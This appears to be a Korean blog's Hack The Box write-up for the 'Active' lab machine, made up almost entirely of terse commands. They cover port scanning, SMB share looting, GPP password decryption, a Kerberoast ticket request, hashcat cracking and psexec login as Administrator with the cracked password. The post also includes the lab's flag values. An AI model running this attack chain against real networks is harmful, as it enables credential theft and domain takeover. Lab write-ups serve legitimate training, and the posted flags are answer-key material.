Wargame/Hack The Box
[HTB] Active Writeup
Vardy
2022. 5. 10. 18:08

nmap -sC -sS -sV -p- -O -o scanResult.txt 10.129.160.75
nmap --script vuln 10.129.160.75 -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49171,49175,49176 -o nmapVulnScanResult.txt
smbmap -H 10.129.160.75
smbclient \\\\10.129.160.75\\Replication

smb: \> recurse on
smb: \> prompt off
smb: \> ls

python3 gpp-decrypt.py -f Groups.xml

get user.txt(mget *)
* Kerberoast Attack
sudo python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py active.htb/SVC_TGS:GPPstillStandingStrong2k18 -dc-ip 10.129.160.75 -request
hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt --force
impacket-psexec Administrator:Ticketmaster1968@10.129.160.75
[user] 99a7b414b71cd9ab9c0970ab27cd40b2
[root] f4c639088936d6591d39034fd993c896
반응형